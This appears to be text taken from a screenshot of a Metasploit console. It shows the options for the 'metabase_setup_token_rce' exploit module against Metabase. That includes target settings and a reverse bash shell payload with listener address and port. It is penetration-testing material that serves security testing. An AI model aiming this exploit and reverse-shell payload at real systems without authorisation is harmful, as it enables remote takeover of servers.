 msf6 exploit(linux/http/metabase_setup_token_rce) > options
Module options (exploit/linux/http/metabase_setup_token_rce):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      3000             yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The URI of the Metabase Application
VHOST                       no        HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/metabase_setup_token_rce) > _